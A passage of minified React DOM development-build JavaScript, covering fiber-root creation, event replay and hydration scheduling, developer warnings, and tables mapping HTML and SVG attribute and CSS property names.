e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,dg=new Map,t.forEach(dr,e),dg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=dg.get(e);if(n)var i=n.get(Xv);else{n=new Map,dg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,hg+n+hg,vS):t.splice(i,0,pS,gS,hg+n+hg,vS),t.unshift(console),bS.apply(console[e],t)}function vp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function py(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new vp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function bp(e){return e?(e=zr,e):zr}function gy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}pe!==null&&typeof pe.markRenderScheduled=="function"&&pe.markRenderScheduled(t),o=bp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function vy(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){vy(e,t),(e=e.alternate)&&vy(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Sp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,by(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,by(e,t,n,i)}finally{kt.p=r,q.T=o}}function by(e,t,n,i){if(mg){var o=hr(i);if(o===null)$c(e,t,i,yg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Ip=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,yg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(yg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return yg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Oy:return ga;case vr:case kg:return va;case Dy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":y0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":p0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return y0.set(r,no(y0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Tp(e,t,n){cc(e)&&n.delete(t)}function Ep(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),y0.forEach(Tp),p0.forEach(Tp)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Ep)))}function Sy(e){pg!==e&&(pg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){pg===e&&(pg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),y0.forEach(t),p0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Sy(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Sy(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ty(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ey=Mg(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),Ry=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),My=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Rp=Symbol.iterator,Mp=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,Ap,uh,ih,Wf,Ay;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,zy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ey.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Oy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Dy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,pe=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,Cy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),zp={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Op=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),xy={},Uy={},wy=/[\n"\\]/g,Ny=!1,as=!1,Dp=!1,Cp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,Hy=/["'&<>\n\t]|^\s|\s$/,jy="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,xp=/^ms-/,Up=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,wp=/-(.)/g,Np=/;\s*$/,Ei={},Mr={},_y=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPos